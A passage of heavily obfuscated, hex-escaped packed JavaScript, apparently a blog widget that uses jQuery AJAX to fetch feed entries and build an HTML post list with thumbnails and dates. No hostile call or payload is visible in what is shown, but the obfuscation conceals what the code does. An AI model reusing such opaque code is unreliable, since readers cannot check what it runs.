29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x53\x7b\x45\x28\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x42\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x32\x37\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x32\x50\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x33\x63\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29\x3b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x53\x7b\x45\x28\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x48\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x32\x4f\x5d\x2b\x32\x41\x2b\x61\x5b\x32\x4d\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b\x32\x71\x28\x31\x73\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x78\x5d\x2b\x31\x72\x2b\x61\x5b\x32\x72\x5d\x2b\x31\x71\x3b\x71\x20\x48\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x77\x5d\x5d\x3b\x71\x20\x52\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x31\x77\x3d\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x52\x29\x3b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x4e\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x70\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x58\x5d\x5d\x5b\x61\x5b\x32\x6f\x5d\x5d\x3b\x71\x20\x4d\x3d\x31\x70\x7d\x53\x7b\x45\x28\x52\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x3e\x2d\x31\x29\x7b\x71\x20\x31\x79\x3d\x31\x77\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3b\x71\x20\x4d\x3d\x31\x79\x7d\x53\x7b\x71\x20\x4d\x3d\x31\x56\x7d\x7d\x3b\x45\x28\x6a\x3d\x3d\x30\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x57\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x31\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x51\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x53\x7b\x45\x28\x6a\x3d\x3d\x32\x29\x7b\x4e\x2b\x3d\x61\x5b\x31\x4f\x5d\x2b\x48\x2b\x61\x5b\x31\x64\x5d\x2b\x48\x2b\x61\x5b\x31\x65\x5d\x2b\x46\x2b\x61\x5b\x31\x6a\x5d\x2b\x4d\x2b\x61\x5b\x31\x61\x5d\x2b\x46\x2b\x61\x5b\x31\x68\x5d\x2b\x58\x2b\x61\x5b\x31\x63\x5d\x2b\x59\x2b\x61\x5b\x31\x69\x5d\x7d\x7d\x7d\x7d\x3b\x4e\x2b\x3d\x61\x5b\x31\x50\x5d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x45\x28\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x32\x34\x5d\x29\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x4e\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x6e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x32\x69\x5d\x29\x3b\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x6b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x4f\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x32\x66\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x77\x28\x6a\x2c\x73\x29\x7b\x47\x20\x73\x5b\x61\x5b\x4b\x5d\x5d\x28\x61\x5b\x49\x5d\x2c\x61\x5b\x49\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x7d\x7d\x29\x5c\x27\x2c\x33\x67\x2c\x33\x56\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x34\x6d\x7c\x34\x65\x7c\x34\x6e\x7c\x34\x79\x7c\x34\x46\x7c\x34\x45\x7c\x34\x44\x7c\x34\x43\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x78\x7c\x34\x70\x7c\x34\x77\x7c\x34\x76\x7c\x33\x65\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x34\x6f\x7c\x33\x54\x7c\x33\x68\x7c\x33\x53\x7c\x33\x64\x7c\x33\x77\x7c\x33\x76\x7c\x33\x75\x7c\x33\x74\x7c\x33\x73\x7c\x33\x70\x7c\x33\x72\x7c\x33\x71\x7c\x33\x6a\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6c\x7c\x33\x6b\x7c\x33\x78\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x4a\x7c\x33\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x51\x7c\x35\x30\x7c\x33\x50\x7c\x35\x38\x7c\x35\x39\x7c\x34\x31\x7c\x33\x4f\x7c\x33\x67\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x4b\x7c\x33\x49\x7c\x33\x41\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x34\x37\x7c\x33\x42\x7c\x34\x47\x7c\x33\x55\x7c\x34\x49\x7c\x35\x64\x7c\x35\x4d\x7c\x35\x4c\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x35\x47\x7c\x35\x46\x7c\x35\x44\x7c\x35\x75\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x34\x39\x7c\x35\x78\x7c\x35\x77\x7c\x35\x50\x7c\x34\x38\x7c\x35\x31\x7c\x35\x34\x7c\x35\x35\x7c\x35\x51\x7c\x35\x37\x7c\x35\x33\x7c\x35\x36\x7c\x35\x53\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x54\x7c\x35\x52\x7c\x35\x4b\x7c\x35\x74\x7c\x35\x61\x7c\x35\x72\x7c\x34\x58\x7c\x34\x57\x7c\x34\x56\x7c\x34\x55\x7c\x34\x54\x7c\x34\x53\x7c\x34\x51\x7c\x34\x4a\x7c\x35\x32\x7c\x34\x50\x7c\x33\x66\x7c\x34\x33\x7c\x34\x35\x7c\x34\x4f\x7c\x34\x30\x7c\x34\x36\x7c\x34\x34\x7c\x34\x32\x7c\x34\x4e\x7c\x34\x4d\x7c\x35\x73\x7c\x34\x4c\x7c\x34\x4b\x7c\x34\x59\x7c\x34\x52\x7c\x34\x5a\x7c\x35\x6a\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x69\x7c\x35\x62\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x63\x7c\x35\x56\x7c\x35\x55\x7c\x35\x45\x7c\x35\x4e\x7c\x35\x76\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x79\x7c\x35\x4f\x7c\x34\x64\x5c\x27\x2e\x33\x69\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x36\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x63\x7c\x78\x33\x41\x7c\x78\x37\x37\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x34\x7c\x78\x37\x39\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x37\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x61\x7c\x78\x36\x37\x7c\x37\x33\x7c\x78\x36\x32\x7c\x37\x32\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x33\x7c\x78\x32\x45\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x64\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x65\x7c\x38\x31\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x30\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x66\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x36\x7c\x78\x37\x38\x7c\x78\x33\x42\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x32\x7c\x78\x33\x30\x7c\x78\x36\x41\x7c\x36\x30\x7c\x36\x34\x7c\x78\x33\x33\x7c\x36\x33\x7c\x36\x31\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x37\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x39\x7c\x78\x37\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x7c\x31\x39\x39\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x36\x38\x34\x37\x7c\x38\x35\x7c\x78\x36\x45\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x32\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x62\x7c\x78\x36\x38\x7c\x78\x36\x44\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x38\x7c\x78\x33\x45\x7c\x78\x33\x44\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x39\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78